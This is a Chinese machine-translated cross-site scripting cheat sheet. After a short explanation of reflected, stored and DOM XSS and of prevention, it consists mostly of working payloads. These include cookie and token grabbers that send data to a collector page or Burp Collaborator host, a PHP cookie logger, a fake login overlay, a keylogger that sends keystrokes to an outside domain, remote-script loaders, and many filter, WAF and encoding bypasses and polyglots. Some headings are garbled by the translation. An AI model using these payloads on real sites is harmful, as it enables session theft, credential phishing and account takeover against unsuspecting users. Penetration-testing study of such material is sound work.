| 作者 | 修订时间 |

|---|---|

|

2023-07-05 00:17:41 |

跨站点脚本

跨站点脚本(XSS)是一种计算机安全漏洞,通常存在于 web 应用程序中。XSS 使攻击者能够将客户端脚本注入其他用户查看的网页。

总结

- 跨站点脚本

- 漏洞详细信息

- 利用代码或 POC

- 识别 XSS 端点

- HTML/应用程序中的 XSS

- 包装器中的 XSS javascript 和数据 URI

- 文件中的 XSS

- PostMessage 中的 XSS

- Blind XSS

- 突变 XSS

- Polyglot XSS

- 过滤器旁路和奇异有效载荷

- 旁路区分大小写

- 绕过标签黑名单

- 通过代码评估绕过单词黑名单

- 绕过不完整的 html 标记

- 跳过字符串的引号

- 绕过脚本标记中的引号

- 在 mousedown 事件中绕过引号

- 旁路点过滤器

- 字符串不使用括号

- 绕过括号和分号

- 绕过 onxxxx= 黑名单

- 旁路空间过滤器

- 绕过电子邮件筛选器

- 绕过文档黑名单

- 绕过 document.cookie 黑名单

- 绕过在字符串中使用 javascript

- 绕过使用其他方式重定向

- 绕过使用其他方式执行警报

- Bypass ">" using nothing

- Bypass "<" and ">" using < and >

- 使用其他字符跳过“;”

- 绕过使用 HTML 编码

- 使用片假名绕过

- 使用楔形文字绕过

- 使用朗塔拉的旁路

- 使用 ECMAScript6 绕过

- 使用八进制编码绕过

- 绕过使用 Unicode

- 使用 UTF-7 旁路

- 绕过使用 UTF-8

- 使用 UTF-16be 旁路

- 使用 UTF-32 旁路

- 使用 BOM 绕过

- 绕过使用奇怪的编码或原生解释

- 使用 jsfuck 绕过

- CSP Bypass

- 通用 WAF 旁路

- Cloudflare XSS 绕过 @Bohdan Korzhynskyi

- Cloudflare XSS 旁路-2019 年 3 月 22 日(通过 @RakeshMane10)

- Cloudflare XSS 旁路-2018 年 2 月 27 日

- Chrome 审计员-2018 年 8 月 9 日

- Incapsula WAF 旁路由 @Alra3ees 提供-2018 年 3 月 8 日

- Incapsula WAF Bypass by@c0d3G33k-2018 年 9 月 11 日

- Incapsula WAF 旁路,@daveysec-2019 年 5 月 11 日

- Akamai WAF 绕过 @zseano-2018 年 6 月 18 日

- Akamai WAF 绕过 @s0md3v-2018 年 10 月 28 日

- WordFence WAF Bypass by@brutelogic-2018 年 9 月 12 日

- Fortiweb WAF Bypass by@rezaduty-2019 年 7 月 9 日

- References

漏洞详细信息

跨站点脚本(XSS)是一种计算机安全漏洞,通常存在于 web 应用程序中。XSS 允许攻击者将恶意代码注入网站,然后在任何访问该网站的人的浏览器中执行。这可能允许攻击者窃取敏感信息,如用户登录凭据,或执行其他恶意操作。

XSS 攻击主要有三种类型:

脚本漏洞:在反射 XSS 攻击中,恶意代码嵌入发送给受害者的链接中。当受害者点击链接时,代码会在他们的浏览器中执行。例如,攻击者可以创建一个包含恶意 JavaScript 的链接,并通过电子邮件将其发送给受害者。当受害者点击链接时,JavaScript 代码会在他们的浏览器中执行,使攻击者能够执行各种操作,例如窃取他们的登录凭据。

存储型跨站脚本漏洞:在存储 XSS 攻击中,恶意代码存储在服务器上,每次访问易受攻击的页面时都会执行。例如,攻击者可以在博客文章的评论中注入恶意代码。当其他用户查看博客文章时,恶意代码会在他们的浏览器中执行,使攻击者能够执行各种操作。

基于 DOM 的 XSS:是一种 XSS 攻击,当易受攻击的 web 应用程序修改用户浏览器中的 DOM(文档对象模型)时会发生这种攻击。例如,当用户输入以某种方式用于更新页面的 HTML 或 JavaScript 代码时,就会发生这种情况。在基于 DOM 的 XSS 攻击中,恶意代码不会发送到服务器,而是直接在用户的浏览器中执行。这可能会使检测和预防这些类型的攻击变得困难,因为服务器没有任何恶意代码的记录。

为了防止 XSS 攻击,正确验证和净化用户输入非常重要。这意味着确保所有输入都符合必要的标准,并删除任何潜在的危险字符或代码。在浏览器中呈现用户输入之前,转义用户输入中的特殊字符也很重要,以防止浏览器将其解释为代码。

利用代码或 POC

XSS 数据采集器

获得管理员 cookie 或敏感访问令牌后,以下负载将其发送到受控页面。

<script>document.location='http://localhost/XSS/grabber.php?c='+document.cookie</script>

<script>document.location='http://localhost/XSS/grabber.php?c='+localStorage.getItem('access_token')</script>

<script>new Image().src="http://localhost/cookie.php?c="+document.cookie;</script>

<script>new Image().src="http://localhost/cookie.php?c="+localStorage.getItem('access_token');</script>

将收集到的数据写入文件。

<?php

$cookie = $_GET['c'];

$fp = fopen('cookies.txt', 'a+');

fwrite($fp, 'Cookie:' .$cookie."\r\n");

fclose($fp);

?>

紧身胸衣

<script>

fetch('https://<SESSION>.burpcollaborator.net', {

method: 'POST',

mode: 'no-cors',

body: document.cookie

});

</script>

界面伪装

利用 XSS 修改页面的 HTML 内容,以显示虚假的登录表单。

<script>

history.replaceState(null, null, '../../../login');

document.body.innerHTML = "</br></br></br></br></br><h1>Please login to continue</h1><form>Username: <input type='text'>Password: <input type='password'></form><input value='submit' type='submit'>"

</script>

Javascript 键盘记录程序

另一种收集敏感数据的方法是设置一个 javascript 键盘记录程序。

<img src=x onerror='document.onkeypress=function(e){fetch("http://domain.com?k="+String.fromCharCode(e.which))},this.remove();'>

其他方式

http://www.xss-payloads.com/payloads-list.html?a#category=all上的更多漏洞利用:

识别 XSS 端点

此负载在开发人员控制台中打开调试器,而不是触发弹出警报框。

<script>debugger;</script>

具有内容托管的现代应用程序可以使用 [沙盒域][沙盒域]

以安全地托管各种类型的用户生成的内容。其中许多沙盒专门用于隔离用户上传的 HTML、JavaScript 或 Flash 小程序,并确保它们不能访问任何用户数据。

因此,最好使用 alert(document.domain) 或而不是作为默认 XSS 有效载荷,以便了解 XSS 实际在哪个范围内执行。

更好的有效载荷更换 <script>alert(1)</script>:

<script>alert(document.domain.concat("\n").concat(window.origin))</script>

虽然 alert() 对于反射的 XSS 来说很好,但它可能会很快成为存储的 XSS 的负担,因为每次执行都需要关闭弹出窗口,因此可以使用 console.log() 在开发人员控制台的控制台中显示消息(不需要任何交互)。

示例:

<script>console.log("Test XSS from the search bar of page XYZ\n".concat(document.domain).concat("\n").concat(window.origin))</script>

参考文献:

工具

大多数工具也适用于盲目的 XSS 攻击:

- XSSStrike:非常受欢迎,但遗憾的是维护得不太好

- xsser:利用无头浏览器检测 XSS 漏洞

- Dalfox:由于 Go 中的实现,功能广泛且速度极快

- XSpear:类似于 Dalfox,但基于 Ruby

- domdig:无头铬 XSS 测试仪

HTML/应用程序中的 XSS

普通有效载荷

// Basic payload

<script>alert('XSS')</script>

<scr<script>ipt>alert('XSS')</scr<script>ipt>

"><script>alert('XSS')</script>

"><script>alert(String.fromCharCode(88,83,83))</script>

<script>\u0061lert('22')</script>

<script>eval('\x61lert(\'33\')')</script>

<script>eval(8680439..toString(30))(983801..toString(36))</script> //parseInt("confirm",30) == 8680439 && 8680439..toString(30) == "confirm"

<object/data="javascript:alert(23)">

// Img payload

<img src=x onerror=alert('XSS');>

<img src=x onerror=alert('XSS')//

<img src=x onerror=alert(String.fromCharCode(88,83,83));>

<img src=x oneonerrorrror=alert(String.fromCharCode(88,83,83));>

<img src=x:alert(alt) onerror=eval(src) alt=xss>

"><img src=x onerror=alert('XSS');>

"><img src=x onerror=alert(String.fromCharCode(88,83,83));>

// Svg payload

<svg

onload=alert(1)>

<svg/onload=alert('XSS')>

<svg onload=alert(1)//

<svg/onload=alert(String.fromCharCode(88,83,83))>

<svg id=alert(1) onload=eval(id)>

"><svg/onload=alert(String.fromCharCode(88,83,83))>

"><svg/onload=alert(/XSS/)

<svg><script href=data:,alert(1) />(`Firefox` is the only browser which allows self closing script)

<svg><script>alert('33')

<svg><script>alert('33')

// Div payload

<div onpointerover="alert(45)">MOVE HERE</div>

<div onpointerdown="alert(45)">MOVE HERE</div>

<div onpointerenter="alert(45)">MOVE HERE</div>

<div onpointerleave="alert(45)">MOVE HERE</div>

<div onpointermove="alert(45)">MOVE HERE</div>

<div onpointerout="alert(45)">MOVE HERE</div>

<div onpointerup="alert(45)">MOVE HERE</div>

使用 HTML5 标记的 XSS

<body onload=alert(/XSS/.source)>

<input autofocus onfocus=alert(1)>

<select autofocus onfocus=alert(1)>

<textarea autofocus onfocus=alert(1)>

<keygen autofocus onfocus=alert(1)>

<video/poster/onerror=alert(1)>

<video><source onerror="javascript:alert(1)">

<video src=_ onloadstart="alert(1)">

<details/open/ontoggle="alert`1`">

<audio src onloadstart=alert(1)>

<marquee onstart=alert(1)>

<meter value=2 min=0 max=10 onmouseover=alert(1)>2 out of 10</meter>

<body ontouchstart=alert(1)> // Triggers when a finger touch the screen

<body ontouchend=alert(1)> // Triggers when a finger is removed from touch screen

<body ontouchmove=alert(1)> // When a finger is dragged across the screen.

使用远程 JS 的 XSS

<svg/onload='fetch("//host/a").then(r=>r.text().then(t=>eval(t)))'>

<script src=14.rs>

// you can also specify an arbitrary payload with 14.rs/#payload

e.g: 14.rs/#alert(document.domain)

隐藏输入中的 XSS

<input type="hidden" accesskey="X" onclick="alert(1)">

Use CTRL+SHIFT+X to trigger the onclick event

有效载荷反映为大写时的 XSS

<IMG SRC=1 ONERROR=alert(1)>

基于 DOM 的 XSS

基于 DOM XSS 接收器。

#"><img src=/ onerror=alert(2)>

JS 上下文中的 XSS

-(confirm)(document.domain)//

; alert(1);//

// (payload without quote/double quote from [@brutelogic](https://twitter.com/brutelogic)

包装器中的 XSS javascript 和数据 URI

带有 javascript 的 XSS:

javascript:prompt(1)

%26%23106%26%2397%26%23118%26%2397%26%23115%26%2399%26%23114%26%23105%26%23112%26%23116%26%2358%26%2399%26%23111%26%23110%26%23102%26%23105%26%23114%26%23109%26%2340%26%2349%26%2341

javascript:confirm(1)

We can encode the "javascript:" in Hex/Octal

\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x3aalert(1)

\u006A\u0061\u0076\u0061\u0073\u0063\u0072\u0069\u0070\u0074\u003aalert(1)

\152\141\166\141\163\143\162\151\160\164\072alert(1)

We can use a 'newline character'

java%0ascript:alert(1) - LF (\n)

java%09script:alert(1) - Horizontal tab (\t)

java%0dscript:alert(1) - CR (\r)

Using the escape character

\j\av\a\s\cr\i\pt\:\a\l\ert\(1\)

Using the newline and a comment //

javascript://%0Aalert(1)

javascript://anything%0D%0A%0D%0Awindow.alert(1)

XSS 带数据:

data:text/html,<script>alert(0)</script>

data:text/html;base64,PHN2Zy9vbmxvYWQ9YWxlcnQoMik+

<script src="data:;base64,YWxlcnQoZG9jdW1lbnQuZG9tYWluKQ=="></script>

带 vbscript 的 XSS:仅 IE

vbscript:msgbox("XSS")

文件中的 XSS

** 注意:这里使用 XML CDATA 部分,这样 JavaScript 负载就不会被视为 XML 标记。

<name>

<value><![CDATA[<script>confirm(document.domain)</script>]]></value>

</name>

XML 中的 XSS

<html>

<head></head>

<body>

<something:script xmlns:something="http://www.w3.org/1999/xhtml">alert(1)</something:script>

</body>

</html>

XSS 和 SVG

<?xml version="1.0" standalone="no"?>

<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">

<svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg">

<polygon id="triangle" points="0,0 0,50 50,0" fill="#009900" stroke="#004400"/>

<script type="text/javascript">

alert(document.domain);

</script>

</svg>

SVG 中的 XSS(短)

<svg xmlns="http://www.w3.org/2000/svg" onload="alert(document.domain)"/>

<svg><desc><![CDATA[</desc><script>alert(1)</script>]]></svg>

<svg><foreignObject><![CDATA[</foreignObject><script>alert(2)</script>]]></svg>

<svg><title><![CDATA[</title><script>alert(3)</script>]]></svg>

降价中的 XSS

[a](javascript:prompt(document.cookie))

[a](j a v a s c r i p t:prompt(document.cookie))

[a](data:text/html;base64,PHNjcmlwdD5hbGVydCgnWFNTJyk8L3NjcmlwdD4K)

[a](javascript:window.onerror=alert;throw%201)

SWF 闪存应用程序中的 XSS

Browsers other than IE: http://0me.me/demo/xss/xssproject.swf?js=alert(document.domain);

IE8: http://0me.me/demo/xss/xssproject.swf?js=try{alert(document.domain)}catch(e){ window.open(‘?js=history.go(-1)’,’_self’);}

IE9: http://0me.me/demo/xss/xssproject.swf?js=w=window.open(‘invalidfileinvalidfileinvalidfile’,’target’);setTimeout(‘alert(w.document.location);w.close();’,1);

更多有效载荷进入/文件

SWF 闪存应用程序中的 XSS

flashmediaelement.swf?jsinitfunctio%gn=alert`1`

flashmediaelement.swf?jsinitfunctio%25gn=alert(1)

ZeroClipboard.swf?id=\"))} catch(e) {alert(1);}//&width=1000&height=1000

swfupload.swf?movieName="]);}catch(e){}if(!self.a)self.a=!alert(1);//

swfupload.swf?buttonText=test<a href="javascript:confirm(1)"><img src="https://web.archive.org/web/20130730223443im_/http://appsec.ws/ExploitDB/cMon.jpg"/></a>&.swf

plupload.flash.swf?%#target%g=alert&uid%g=XSS&

moxieplayer.swf?url=https://github.com/phwd/poc/blob/master/vid.flv?raw=true

video-js.swf?readyFunction=alert(1)

player.swf?playerready=alert(document.cookie)

player.swf?tracecall=alert(document.cookie)

banner.swf?clickTAG=javascript:alert(1);//

io.swf?yid=\"));}catch(e){alert(1);}//

video-js.swf?readyFunction=alert%28document.domain%2b'%20XSSed!'%29

bookContent.swf?currentHTMLURL=data:text/html;base64,PHNjcmlwdD5hbGVydCgnWFNTJyk8L3NjcmlwdD4

flashcanvas.swf?id=test\"));}catch(e){alert(document.domain)}//

phpmyadmin/js/canvg/flashcanvas.swf?id=test\”));}catch(e){alert(document.domain)}//

CSS 中的 XSS

<!DOCTYPE html>

<html>

<head>

<style>

div {

background-image: url("data:image/jpg;base64,<\/style><svg/onload=alert(document.domain)>");

background-color: #cccccc;

}

</style>

</head>

<body>

<div>lol</div>

</body>

</html>

PostMessage 中的 XSS

如果目标来源为星号 *,则可以将消息发送到引用了子页面的任何域。

<html>

<body>

<input type=button value="Click Me" id="btn">

</body>

<script>

document.getElementById('btn').onclick = function(e){

window.poc = window.open('http://www.redacted.com/#login');

setTimeout(function(){

window.poc.postMessage(

{

"sender": "accounts",

"url": "javascript:confirm('XSS')",

},

'*'

);

}, 2000);

}

</script>

</html>

盲 XSS

XSS 猎人

XSS Hunter 允许您查找各种跨站点脚本漏洞,包括经常错过的盲目 XSS。该服务通过托管专门的 XSS 探测来工作,在启动时,扫描页面并将有关易受攻击页面的信息发送给 XSS Hunter 服务。

XSS Hunter 已被弃用,它可在https://xsshunter.com/app上获得。

您可以设置替代版本

- 强制程序员/xshunterexpress中的自托管版本

- 主持时间:xsshunter.trufflesecurity.com

"><script src="https://js.rip/<custom.name>"></script>

"><script src=//<custom.subdomain>.xss.ht></script>

<script>$.getScript("//<custom.subdomain>.xss.ht")</script>

其他盲 XSS 工具

盲 XSS 端点

- 联系人表格

- 票务支持

- 引用人标题

- 自定义网站分析

- 管理面板日志

- 用户代理

- 自定义网站分析

- 管理面板日志

- 注释框

- 管理小组

小贴士

在部署重型盲 XSS 测试工具之前,您可以使用XSS 数据采集器和单行 HTTP 服务器来确认盲 XSS 的存在。

例如有效载荷

<script>document.location='http://10.10.14.30:8080/XSS/grabber.php?c='+document.domain</script>

例如,单行 HTTP 服务器:

$ ruby -run -ehttpd . -p8080

突变 XSS

当 HTML 标记位于 element.innerHTML 中时,请使用浏览器怪癖重新创建一些 HTML 标记。

来自 Masato Kinugawa 的突变 XSS,用于对抗谷歌搜索上的 DOMPurify 组件。技术博客文章可在https://www.acunetix.com/blog/web-security-zone/mutation-xss-in-google-search/ 和上获得

<noscript><p title="</noscript><img src=x onerror=alert(1)>">

Polyglot XSS

XSS Polyglot-0xsobky

jaVasCript:/*-/*`/*\`/*'/*"/**/(/* */oNcliCk=alert() )//%0D%0A%0D%0A//</stYle/</titLe/</teXtarEa/</scRipt/--!>\x3csVg/<sVg/oNloAd=alert()//>\x3e

XSS Polyglot-Ashar Javed

">><marquee><img src=x onerror=confirm(1)></marquee>" ></plaintext\></|\><plaintext/onmouseover=prompt(1) ><script>prompt(1)</script>@gmail.com<isindex formaction=javascript:alert(/XSS/) type=submit>'-->" ></script><script>alert(1)</script>"><img/id="confirm( 1)"/alt="/"src="/"onerror=eval(id&%23x29;>'"><img src="http: //i.imgur.com/P8mL8.jpg">

XSS Polyglot-马蒂亚斯 · 卡尔松

" onclick=alert(1)//<button ‘ onclick=alert(1)//> */ alert(1)//

Polyglot XSS-R 蛇

';alert(String.fromCharCode(88,83,83))//';alert(String. fromCharCode(88,83,83))//";alert(String.fromCharCode (88,83,83))//";alert(String.fromCharCode(88,83,83))//-- ></SCRIPT>">'><SCRIPT>alert(String.fromCharCode(88,83,83)) </SCRIPT>

Daniel Miessler 的 Polyglot XSS

';alert(String.fromCharCode(88,83,83))//';alert(String.fromCharCode(88,83,83))//";alert(String.fromCharCode(88,83,83))//";alert(String.fromCharCode(88,83,83))//--></SCRIPT>">'><SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT>

“ onclick=alert(1)//<button ‘ onclick=alert(1)//> */ alert(1)//

'">><marquee><img src=x onerror=confirm(1)></marquee>"></plaintext\></|\><plaintext/onmouseover=prompt(1)><script>prompt(1)</script>@gmail.com<isindex formaction=javascript:alert(/XSS/) type=submit>'-->"></script><script>alert(1)</script>"><img/id="confirm(1)"/alt="/"src="/"onerror=eval(id&%23x29;>'"><img src="http://i.imgur.com/P8mL8.jpg">

javascript://'/</title></style></textarea></script>--><p" onclick=alert()//>*/alert()/*

javascript://--></script></title></style>"/</textarea>*/<alert()/*' onclick=alert()//>a

javascript://</title>"/</script></style></textarea/-->*/<alert()/*' onclick=alert()//>/

javascript://</title></style></textarea>--></script><a"//' onclick=alert()//>*/alert()/*

javascript://'//" --></textarea></style></script></title><b onclick= alert()//>*/alert()/*

javascript://</title></textarea></style></script --><li '//" '*/alert()/*', onclick=alert()//

javascript:alert()//--></script></textarea></style></title><a"//' onclick=alert()//>*/alert()/*

--></script></title></style>"/</textarea><a' onclick=alert()//>*/alert()/*

/</title/'/</style/</script/</textarea/--><p" onclick=alert()//>*/alert()/*

javascript://--></title></style></textarea></script><svg "//' onclick=alert()//

/</title/'/</style/</script/--><p" onclick=alert()//>*/alert()/*

Polyglot XSS-@s0md3vXSS 备忘单-PortSwigger

-->'"/></sCript><svG x=">" onload=(co\u006efirm)``>



<svg%0Ao%00nload=%09((pro\u006dpt))()//

Polyglot XSS-来自@ 文件描述符的 Polyglot 挑战

# by crlf

javascript:"/*'/*`/*--></noscript></title></textarea></style></template></noembed></script><html \" onmouseover=/*<svg/*/onload=alert()//>

# by europa

javascript:"/*'/*`/*\" /*</title></style></textarea></noscript></noembed></template></script/--><svg/onload=/*<html/*/onmouseover=alert()//>

# by EdOverflow

javascript:"/*\"/*`/*' /*</template></textarea></noembed></noscript></title></style></script>--><svg onload=/*<html/*/onmouseover=alert()//>

# by h1/ragnar

javascript:`//"//\"//</title></textarea></style></noscript></noembed></script></template><svg/onload='/*--><html */ onmouseover=alert()//'>`

Polyglot XSS-来自brutelogic

JavaScript://%250Aalert?.(1)//'/*\'/*"/*\"/*`/*\`/*%26apos;)/*<!--></Title/</Style/</Script/</textArea/</iFrame/</noScript>\74k<K/contentEditable/autoFocus/OnFocus=/*${/*/;{/**/(alert)(1)}//><Base/Href=//X55.is\76-->

过滤器旁路和奇异有效载荷

旁路区分大小写

<sCrIpt>alert(1)</ScRipt>

绕过标签黑名单

<script x>

<script x>alert('XSS')<script y>

通过代码评估绕过单词黑名单

eval('ale'+'rt(0)');

Function("ale"+"rt(1)")();

new Function`al\ert\`6\``;

setTimeout('ale'+'rt(2)');

setInterval('ale'+'rt(10)');

Set.constructor('ale'+'rt(13)')();

Set.constructor`al\x65rt\x2814\x29```;

绕过不完整的 html 标记

适用于 IE/Firefox/Chrome/Safari

<img src='1' onerror='alert(0)' <

跳过字符串的引号

String.fromCharCode(88,83,83)

绕过脚本标记中的引号

http://localhost/bla.php?test=</script><script>alert(1)</script>

<html>

<script>

<?php echo 'foo="text '.$_GET['test'].'";';`?>

</script>

</html>

在 mousedown 事件中绕过引号

您可以在鼠标按下事件处理程序中绕过带有“”的单引号

<a href="" onmousedown="var name = '';alert(1)//'; alert('smthg')">Link</a>

旁路点过滤器

<script>window['alert'](document['domain'])</script>

将 IP 地址转换为十进制格式:IE

<script>eval(atob("YWxlcnQoZG9jdW1lbnQuY29va2llKQ=="))<script>

Base64 使用 Linux 命令对 XSS 有效负载进行编码:IE。 echo -n "alert(document.cookie)" | base64 =

字符串不使用括号

alert`1`

setTimeout`alert\u0028document.domain\u0029`;

绕过括号和分号

// From @garethheyes

<script>onerror=alert;throw 1337</script>

<script>{onerror=alert}throw 1337</script>

<script>throw onerror=alert,'some string',123,'haha'</script>

// From @terjanq

<script>throw/a/,Uncaught=1,g=alert,a=URL+0,onerror=eval,/1/g+a[12]+[1337]+a[13]</script>

// From @cgvwzq

<script>TypeError.prototype.name ='=/',0[onerror=eval]['/-alert(1)//']</script>

绕过 onxxxx= 黑名单

<object onafterscriptexecute=confirm(0)>

<object onbeforescriptexecute=confirm(0)>

// Bypass onxxx= filter with a null byte/vertical tab

<img src='1' onerror\x00=alert(0) />

<img src='1' onerror\x0b=alert(0) />

// Bypass onxxx= filter with a '/'

<img src='1' onerror/=alert(0) />

旁路空间过滤器

// Bypass space filter with "/"

<img/src='1'/onerror=alert(0)>

// Bypass space filter with 0x0c/^L

<svg

onload

=

alert(1)

>

$ echo "<svg^Lonload^L=^Lalert(1)^L>" | xxd

00000000: 3c73 7667 0c6f 6e6c 6f61 640c 3d0c 616c <svg.onload.=.al

00000010: 6572 7428 3129 0c3e 0a ert(1).>.

绕过电子邮件筛选器

(符合 RFC)

"><svg/onload=confirm(1)>"@x.y

绕过文档黑名单

<div id = "x"></div><script>alert(x.parentNode.parentNode.parentNode.location)</script>

window["doc"+"ument"]

绕过 document.cookie 黑名单

这是在 Chrome、Edge 和 Opera 上访问 cookie 的另一种方式。将 COOKIE NAME 替换为您想要的 COOKIE。如果 getAll()方法适合您的需求,您也可以研究它。

window.cookieStore.get('COOKIE NAME').then((cookieValue)=>{alert(cookieValue.value);});

绕过在字符串中使用 javascript

<script>

foo="text </script><script>alert(1)</script>";

</script>

绕过使用其他方式重定向

location="http://google.com"

document.location = "http://google.com"

document.location.href="http://google.com"

window.location.assign("http://google.com")

window['location']['href']="http://google.com"

绕过使用其他方式执行警报

来自@ 野蛮的推特。

window['alert'](0)

parent['alert'](1)

self['alert'](2)

top['alert'](3)

this['alert'](4)

frames['alert'](5)

content['alert'](6)

[7].map(alert)

[8].find(alert)

[9].every(alert)

[10].filter(alert)

[11].findIndex(alert)

[12].forEach(alert);

来自@theMiddle-使用全局变量

Object.keys()方法返回给定对象自己的属性名称的数组,其顺序与普通循环相同。这意味着我们可以使用其索引号而不是函数名称访问任何 JavaScript 函数。

c=0; for(i in self) { if(i == "alert") { console.log(c); } c++; }

// 5

那么调用警报是:

Object.keys(self)[5]

// "alert"

self[Object.keys(self)[5]]("1") // alert("1")

我们可以找到带有正则表达式的“alert”,如 ^a[rel]+t$:

a=()=>{c=0;for(i in self){if(/^a[rel]+t$/.test(i)){return c}c++}} //bind function alert on new function a()

// then you can use a() with Object.keys

self[Object.keys(self)[a()]]("1") // alert("1")

在线:

a=()=>{c=0;for(i in self){if(/^a[rel]+t$/.test(i)){return c}c++}};self[Object.keys(self)[a()]]("1")

来自@quanyang推特。

prompt`${document.domain}`

document.location='java\tscript:alert(1)'

document.location='java\rscript:alert(1)'

document.location='java\tscript:alert(1)'

来自@404death推特。

eval('ale'+'rt(0)');

Function("ale"+"rt(1)")();

new Function`al\ert\`6\``;

constructor.constructor("aler"+"t(3)")();

[].filter.constructor('ale'+'rt(4)')();

top["al"+"ert"](5);

top[8680439..toString(30)](7);

top[/al/.source+/ert/.source](8);

top['al\x65rt'](9);

open('java'+'script:ale'+'rt(11)');

location='javascript:ale'+'rt(12)';

setTimeout`alert\u0028document.domain\u0029`;

setTimeout('ale'+'rt(2)');

setInterval('ale'+'rt(10)');

Set.constructor('ale'+'rt(13)')();

Set.constructor`al\x65rt\x2814\x29```;

绕过使用其他方式触发警报

var i = document.createElement("iframe");

i.onload = function(){

i.contentWindow.alert(1);

}

document.appendChild(i);

// Bypassed security

XSSObject.proxy = function (obj, name, report_function_name, exec_original) {

var proxy = obj[name];

obj[name] = function () {

if (exec_original) {

return proxy.apply(this, arguments);

}

};

XSSObject.lockdown(obj, name);

};

XSSObject.proxy(window, 'alert', 'window.alert', false);

不使用任何内容绕过“>”

您不需要关闭您的标签。

<svg onload=alert(1)//

使用<和>绕过“< gt r =”251“/>”

Unicode 字符 U+FF1C 和 U+FF1E

<script/src=//evil.site/poc.js>

使用其他字符跳过“;”

'te' * alert('*') * 'xt';

'te' / alert('/') / 'xt';

'te' % alert('%') % 'xt';

'te' - alert('-') - 'xt';

'te' + alert('+') + 'xt';

'te' ^ alert('^') ^ 'xt';

'te' > alert('>') > 'xt';

'te' < alert('<') < 'xt';

'te' == alert('==') == 'xt';

'te' & alert('&') & 'xt';

'te' , alert(',') , 'xt';

'te' | alert('|') | 'xt';

'te' ? alert('ifelsesh') : 'xt';

'te' in alert('in') in 'xt';

'te' instanceof alert('instanceof') instanceof 'xt';

绕过使用 HTML 编码

%26%2397;lert(1)

alert

></script><svg onload=%26%2397%3B%26%23108%3B%26%23101%3B%26%23114%3B%26%23116%3B(document.domain)>

使用片假名绕过

使用Katakana库。

javascript:([,ウ,,,,ア]=[]+{},[ネ,ホ,ヌ,セ,,ミ,ハ,ヘ,,,ナ]=[!!ウ]+!ウ+ウ.ウ)[ツ=ア+ウ+ナ+ヘ+ネ+ホ+ヌ+ア+ネ+ウ+ホ][ツ](ミ+ハ+セ+ホ+ネ+'(-~ウ)')()

使用楔形文字绕过

𒀀='',𒉺=!𒀀+𒀀,𒀃=!𒉺+𒀀,𒇺=𒀀+{},𒌐=𒉺[𒀀++],

𒀟=𒉺[𒈫=𒀀],𒀆=++𒈫+𒀀,𒁹=𒇺[𒈫+𒀆],𒉺[𒁹+=𒇺[𒀀]

+(𒉺.𒀃+𒇺)[𒀀]+𒀃[𒀆]+𒌐+𒀟+𒉺[𒈫]+𒁹+𒌐+𒇺[𒀀]

+𒀟][𒁹](𒀃[𒀀]+𒀃[𒈫]+𒉺[𒀆]+𒀟+𒌐+"(𒀀)")()

使用朗塔拉的旁路

ᨆ='',ᨊ=!ᨆ+ᨆ,ᨎ=!ᨊ+ᨆ,ᨂ=ᨆ+{},ᨇ=ᨊ[ᨆ++],ᨋ=ᨊ[ᨏ=ᨆ],ᨃ=++ᨏ+ᨆ,ᨅ=ᨂ[ᨏ+ᨃ],ᨊ[ᨅ+=ᨂ[ᨆ]+(ᨊ.ᨎ+ᨂ)[ᨆ]+ᨎ[ᨃ]+ᨇ+ᨋ+ᨊ[ᨏ]+ᨅ+ᨇ+ᨂ[ᨆ]+ᨋ][ᨅ](ᨎ[ᨆ]+ᨎ[ᨏ]+ᨊ[ᨃ]+ᨋ+ᨇ+"(ᨆ)")()

http://aem1k.com/aurebesh.js/#上的更多字母

使用 ECMAScript6 绕过

<script>alert`1`</script>

使用八进制编码绕过

javascript:'\74\163\166\147\40\157\156\154\157\141\144\75\141\154\145\162\164\50\61\51\76'

绕过使用 Unicode

Unicode character U+FF1C FULLWIDTH LESSTHAN SIGN (encoded as %EF%BC%9C) was

transformed into U+003C LESSTHAN SIGN (<)

